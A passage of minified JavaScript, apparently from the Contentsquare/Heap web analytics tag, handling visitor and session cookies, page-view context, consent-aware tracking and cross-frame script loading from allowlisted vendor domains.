i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),ro="_cs_cu",VA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.ei=t,this.jc=e,this.St=i,this.Os=r,this._t=o,this.We=c,this.de=l,this.hn=h,this.SE=null}async updateSessionContextFromCookie(){let t=await this.jc.get();this.setSessionContextInMemory(t)}createSessionContext(){let t=this.dP||this.Os.get(),e=this.Hc(t),i=this.getCurrentViewUrl(),r={firstViewTime:O.now(),firstViewUrl:i,sessionReferrer:e};this.setSessionContextInMemory(r),this.jc.set(r),this.setCurrentViewUrl(i)}removeSessionContext(){this.setSessionContextInMemory(null),this.jc.remove()}removeCurrentViewUrl(){this.St.removeItem(ro)}refreshSessionContext(){let t=this.getSessionContextFromMemory();t!==null&&this.jc.set(t)}getSharedContext(){var t,e,i,r;let o=this.getSessionContextFromMemory();if(o===null)return null;let c={pageTitle:this.de.getPageTitle(),happid:this.ei,firstViewTime:(t=o.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=o.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=o.sessionReferrer)!==null&&i!==void 0?i:this.Os.get(),previousViewUrl:(r=this.getPreviousViewPathname())!==null&&r!==void 0?r:"",currentViewTime:O.now(),currentViewUrl:this.getCurrentViewUrl(),screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(c.cvarp=this._t.getCustomVariablesPage());let l=this.We.getEncryptedIdentityAndKey();return l&&(c.encryptedIdentity=l),c}updatePreviousAndCurrentUrls(t,e){let i,r;t?(i=this.extractPathnameIfHostnamesMatch(t,e),r=t):(i=this.extractPathname(this.getCurrentViewUrl()),r=this.getCurrentViewUrl()),this.setPreviousViewUrl(i,r);let o=this.Hc(e);this.setCurrentViewUrl(o)}getSessionContextFromMemory(){return this.SE}setSessionContextInMemory(t){this.SE=t}setPreviousViewUrl(t,e){this.fP=this.Hc(t),this.dP=this.Hc(e)}getPreviousViewPathname(){return this.fP}getCurrentViewUrl(){let t=this.St.getItem(ro);return t!=null?t:""}setCurrentViewUrl(t){try{this.St.setItem(ro,t)}catch(e){H.warn("SharedContextService: cannot set currentViewUrl in localStorage",e)}}extractPathnameIfHostnamesMatch(t,e){if(!t||!e)return"";try{let i=new csURL(t),r=new csURL(e);return i.hostname===r.hostname?i.pathname:""}catch(i){return H.error("Error extracting pathname from referrer URL",i),""}}extractPathname(t){if(!t)return"";try{return new csURL(t).pathname}catch(e){return H.error("Error extracting pathname",e),""}}pP(t){var e,i,r;return!((e=this.hn)===null||e===void 0)&&e.blockAll?no.removeAllQueryParams(t):csArray.isArray((i=this.hn)===null||i===void 0?void 0:i.blockList)&&this.hn.blockList.length>0?no.removeQueryParams(this.hn.blockList,t):csArray.isArray((r=this.hn)===null||r===void 0?void 0:r.allowList)&&this.hn.allowList.length>0?no.keepOnlyQueryParams(this.hn.allowList,t):t}Hc(t){let e=this.pP(t);return X.truncate(e,xA)}}return s})();var jA=(()=>{class s{constructor(t,e,i){this.M=t,this.R=e,this.mP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.R.handleSubdomainChange(),this.mP.handleSubdomainChange())}}return s})(),oo="_cs_inc",HA=(()=>{class s{constructor(t,e){this.xt=t,this.O=e}isForceIncluded(){return this.yP()||this.EP()}isForceReplayRecorded(){return this.SP(k.RECORDING_GLOBAL_SAMPLING)}yP(){return this.O.get(oo)!==null}SP(t){return this.O.get(oo)===t}EP(){return csString.prototype.indexOf.call(this.xt.href,oo)>0}}return s})(),BA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.bs=i}clear(){this.vP()&&(this.vE=this.M.getVisitor(),this.M.removeVisitor()),this.wP()&&this.bs.removeExclusion()}vP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}wP(){return this.bs.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.vE&&this.M.setVisitor(this.vE)}}return s})(),FA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.bs=i,this.wE=r,this._P=o,this.bP=c,this.AP=l,this.Td=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.AP)===null||e===void 0||e.start(()=>this.Ld(t)):(i=this.bP)===null||i===void 0||i.applyUpToDate(()=>this.Ld(t)):this.Ld(t)}Ld(t){this._P.handle(),this.wE.clear(),this.TP()?(this.wE.restoreClearedVisitor(),t(!0)):(this.bs.exclude(this.E),t(!1))}TP(){let t=js.boolean(this.E.sampleRate);return this.Td.isForceIncluded()||!this.bs.isExcluded()&&this.M.doesVisitorExist()||!this.bs.isExcluded()&&t}}return s})(),$A=(()=>{class s{constructor(t,e,i,r){this.E=t,this.mt=e,this.w=i,this.R=r,this.RP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.CP(),(t=this.R)===null||t===void 0||t.removeSession()),this.IP(e),this.setVisitor(e)}CP(){return{id:U_.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:Ka(),lastVisitTimestamp:0,hitTimestamp:0,expires:O.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}IP(t){let e=Ka();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this._E=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.bE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this._E===void 0?!1:t.visitsCount!==this._E}PP(){return!Z(this.AE)||O.now()-this.AE>this.RP}renewVisitor(){this.PP()?(this.AE=O.now(),this.bE(),this.w.emitAfterVisitorRenewal()):H.warn("session:start:newVisitor is trying to renew visitor under time limit")}bE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),Ae="_cs_id",GA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(Ae):t=this.O.get(Ae),t?(kg(t)||H.warn(`Invalid visitor string: ${t}`),Mg(t)):null}set(t){var e;let i=Dg(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(Ae,i);else{let r=new csDate(t.expires);this.O.set(Ae,i,r),(e=this.Mi)===null||e===void 0||e.call(this,Ae,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Ae):(this.O.delete(Ae),(t=this.Di)===null||t===void 0||t.call(this,Ae))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.O.delete(Ae,cr.CURRENT_DOMAIN):this.O.delete(Ae,this.O.getRootDomain()),this.set(t))}}return s})(),zA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Ni=e,this.Sn=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.TE();return}let t=new Ho(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new PA(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.TE(),H_(i)&&(j_.set(Ca.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(V_)))})}OP(){this.I.schedule(()=>{var t;this.D=new _s,this.Q=new eg(this.D),this.C=new $_(window.location,this.Q),this.O=new cr(this.E,this.C,this.Ni),this.O.init(),this.St=new S_;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new Sg,this.w.addListener(e)),this.S=new _g([wg.UXA],e),this.J=new bg,this.lt=new W_(e),this.It=new O_(this.E,new P_(this.E,this.O,this.St),this.w)})}TE(){}init(){gs.isSupported()&&gs.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,u,f,y,g,S,T,I,_,A,x,M,v,B,F,Q,Tt,Gt,Xt,w,U,j;this.OP();let z=new o_;this.w.addListener(z),this.I.schedule(()=>{y=new HA(window.location,this.O),new __().init(),g=du.create(),f=new fu(g),this.Rt===void 0&&(this.Rt=new RA(this.E,this.w,y,this.C,new ea),this.Rt.init())}),this.I.schedule(()=>{t=new IA(this.E,this.O,this.W),e=new DA(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new GA(this.E,this.O,this.W),r=new $A(this.E,i,this.w,e),this.Sn.setContext(r,e)}),this.I.schedule(()=>{c=new jA(r,e,this.It),l=new $g(this.E,this.O,this.W),h=new Wg(window.location,l),u=new qg(h),I=new BA(this.E,r,h),Gt=new Og($e,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new N_;let de=this.E.cookielessTrackingEnabled?this.W:this.O;j=new gu(de),gt=new _a(U,j)}v=new dg(Gt,this.E.isChild,gt),B=new fg(Gt),F=new pg(Gt),Q=new mg,Tt=new ug(v,B,F,Q),_=new vg(this.S,Tt),A=new Kg(this.C),x=new Yg(A,this.S);let Dt=new Gg(this.E,this.O,this.W);Xt=new D_(this.D,Dt),M=new uy(this.S,Xt);let ie=new OA(r,e,h,Xt,this.E)}),this.I.schedule(()=>{let gt=new FA(this.E,r,h,I,c,S,o,y);this.E.implementations&&(w=new t_(this.E.implementations,this.S,this.I),w.init(),this.w.addListener(w)),gt.compute(Dt=>{this.I.schedule(async()=>{var ie,de,Ne,Me;_.init();let qe=new I_(this.E,this.S,this.It,e,this.w),We=new i_(this.E,this.O,this.St),fe=new n_(this.w,window.location,We),kt=new s_(this.S,fe),ne=new G_(this.S,this.E),Js=new F_(this.Q,new _u),gn=new K_(e,r),Ai,Qs,Ti;if(this.E.isCsCrosswritingHeap()){new B_(this.S,Js).init();let Sn="api/identify_v3",Ri=new Ho(this.E.getPaProxyDomainUri(),Sn),Zs;this.E.cookielessTrackingEnabled?Zs=new cm(this.W):Zs=new hm(this.O),Ai=new am(this.E.getHeapEnvId(),Ri,r,gn,Zs,this.E.identityEncryptionKey),Ti=new mu;let bs;this.E.cookielessTrackingEnabled?bs=new kA(this.W):bs=new LA(this.O,(de=(ie=this.E.experimental)===null||ie===void 0?void 0:ie.sharedContext)===null||de===void 0?void 0:de.disableCookie),Qs=new VA(this.E.getHeapEnvId(),bs,this.St,Js,Xt,Ai,Ti,(Me=(Ne=this.E.experimental)===null||Ne===void 0?void 0:Ne.sharedContext)===null||Me===void 0?void 0:Me.queryParamControl);let Ci=new UA(Qs);await Ci.init(),this.w.addListener(Ci)}let mn=new Sl(this.E,r,e,T),yn=new Sl(this.E,r,e,T,Qs);Dt?(this.w.emitInitTracking(),new TA(mn,yn,g,r,e,gn,Js,this.w,this.S,_,this.E,kt,fe,qe,this.It,this.D,Gt,this.Q,this.C,ne,this.J,Tt,Xt,M,A,x,this.I,f,this.O,this.St,this.W,this.Rt,this.lt,Ti,Ai,U,j).start()):new zg(this.w,this.S,_,kt,fe,u,qe).start()})})})}}return s})(),Ds=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(A){let x=A.source,M=A.data;if(c(M)){let v=()=>{let B=r(t,M);y(B,()=>x.postMessage("csBundleLoaded",A.origin))};e=M.token,_(i.loadBundle),l(A.origin)&&v()}}};function r(A,x){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(A,"{version}",x.version),"{token}",x.token),"{domain}",x.domain)}function o(){return e}n.getToken=o;function c(A){return A&&A.type==="csBundleInjection"&&l(A.domain)&&u(A.version)&&h(A.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(A){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(A)||n.hjDomainRegex.test(A)}n.isAuthorizedDomain=l;function h(A){return/^[a-zA-Z0-9]+$/.test(A)}n.isAuthorizedToken=h;function u(A){return/^[a-zA-Z0-9\.]+$/.test(A)}n.isAuthorizedTagVersion=u;function f(){let A=window.opener||window.parent;return window!==A&&window.addEventListener}n.isActivable=f;function y(A,x){let M=document.createElement("script");M.type="text/javascript",M.async=!0,M.src=A,M.onload=x,M.charset="utf-8",document.head.appendChild(M)}n.addScript=y;function g(A){let x=document.createElement("link");x.rel="stylesheet",x.href=A,document.head.appendChild(x)}n.addStyle=g;function S(A){return`${A}?cb=${new csDate().getTime()}`}n.addCacheBusting=S;function T(){I(i.loadBundle)}n.waitForBundleInjection=T;function I(A){window.addEventListener("message",A,!1)}n.listen=I;function _(A){window.removeEventListener("message",A,!1)}n.removeListener=_}(s||(s={})),s})(),Ml="_hp_ved",qA=18e5,WA="/js/ved.js",YA="/css/ved.css",XA="/js/ved.css",KA=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),JA=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var ao=(()=>{let s;return function(n){let t=!1,e;function i(y){return e+y}function r(){let y=[i(YA),i(XA)];csArray.prototype.forEach.call(y,g=>{Ds.addStyle(g)})}function o(y){let g=new csRegExp("(^|;)[ ]*"+y+"=([^;]*)"),S=g.exec(document.cookie);return S?decodeURIComponent(S[2]):null}function c(y,g,S){let T=encodeURIComponent(y)+"="+encodeURIComponent(g),I=new csDate;I.setTime(I.getTime()+S);let _=T+"; expires="+I.toUTCString()+"; path=/";document.cookie=_}function l(){c(Ml,"on",qA)}function h(){return o(Ml)==="on"}n.isVLCookieEnabled=h;function u(y){window.heapV=Object.assign({},window.heap,{source:y==null?void 0:y.source,uri:e,loadArgs:y==null?void 0:y.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=u;function f(y,g){var S;if(e=y,g){let T={type:KA.StatusUpdate,value:JA.ReceivedInitMessage},I={targetOrigin:g==null?void 0:g.origin};(S=g==null?void 0:g.source)===null||S===void 0||S.postMessage(T,I)}t||(t=!0,l(),u(g),window.heapV&&(Ds.addScript(i(WA)),r()))}n.init=f}(s||(s={})),s})(),QA=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ds.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(v){var B;v.origin===l&&((B=v.data)===null||B===void 0?void 0:B.message)==="init"&&v.source&&(ao.init(l,v),A(h.initHeapVisualLabeler))},ping(v){typeof v.data=="string"&&v.data==="ping"&&y(v.origin)&&(c=v.origin,o=Ds.hjDomainRegex.test(v.origin)?i:v.origin,A(h.ping),_(h.insertMessageScript),g(Ds.addCacheBusting("utils.js")))},insertMessageScript:x(v=>{typeof v.data=="string"&&v.data!=="ping"&&(A(h.insertMessageScript),g(v.data))})};function u(){return Ds.getToken()}n.getToken=u;function f(){return window!==t&&window.addEventListener}n.isActivable=f;function y(v){return csArray.prototype.some.call(r,B=>B.test(v))}n.isAuthorizedDomain=y;function g(v,B){let F=document.createElement("script");F.type="text/javascript",F.async=!0;let Q=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");F.src=`${Q}/${e}/${v}`,F.onload=B,F.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(F),S(v)}function S(v){csString.prototype.includes.call(v,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(v,"&mode=")[1])}function T(){_(h.ping),Ds.waitForBundleInjection()}n.waitForConnection=T;function I(v){l=v,_(h.initHeapVisualLabeler),ao.isVLCookieEnabled()&&ao.init(l)}n.waitForHeapVisualLabeler=I;function _(v){window.addEventListener("message",v,!1)}n.listen=_;function A(v){window.removeEventListener("message",v,!1)}n.removeListener=A;function x(v){return function(B){B.origin===c&&v(B)}}n.secureListener=x;function M(v){c&&t.postMessage(v,c)}n.post=M}(s||(s={})),s})();var Bn=window.CSFrameCommunication||QA,ZA=(()=>{class s extends sa{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){H.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var tT=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.Sn=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new qn,l=new Jh(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Xp(this.Ct,this.E);h.init();let u=new Jp(this.E,h);if(this.Ct.isTopWindowTracker()&&u.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&H.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){H.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Wp();let y=new ZA(l),g=new zA(this.E,h,this.Sn,l,y,c);this.E.isQuotaEnabled()?g.initWithQuota():g.init()}let f=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return D.isMaskedElement(y)||D.isMaskedElementChild(y)},isAttributeSensitive(y,g){return D.isMaskedAttribute(y,g)},getSensitiveAttributes(y){return Xi(y.attributes,g=>D.isMaskedAttribute(y,g.name))}},Console:{warn(y){f&&console.warn("cs.tracking.warning",y)},error(y){f&&console.error("cs.tracking.error",y)}},Version:Jl},window.CSFrameCommunication||(window.CSFrameCommunication=Bn,Bn.isActivable()&&Bn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Bn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),P("main.start")],s.prototype,"start",null),s})();function eT(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),$.counters.availableFeatures.set(s)})}var sT=(()=>{class s{constructor(t,e,i){this.K=t,this.D=e,this.kO=i,this.bt=[],this.xO=Zo().v,eT()}flush(){this.bt.length!==0&&(this.K.send({m:csArray.prototype.map.call(this.bt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.kO,v:this.xO}),this.bt=[])}push(t){csArray.prototype.push.call(this.bt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,V([wi({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function iT(s,n){let t=s.validationRate/10,e=js.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=du.create(n.isTopWindowTracker()),l=new fu(o).create(s.getMetricsUri()),h=new _s,u=new sT(l,h,s.projectId);$.setService(u)}catch(o){H.warn(`Error initializing metrics: ${o.message}`)}}function nT(){var s;cf();let n=new Gp(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new sp(window,n);t.init();let e=new op;if(Yd(H),tp(),H.computeIsActive(n.validationRate),t.isTopWindowTracker()){let r=new Rp(n,e);H.setStrategy(r)}else if(t.isInWebViewContext()){let r=new Ip;H.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Gs(window,"MutationObserver")),Kf(),iT(n,t),new tT(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{ep(nT)}catch{}});})();

// signature-fa59a197d3b1fbc685d36a9da405c53bf7b378740c11c57826cc1b657f11c28b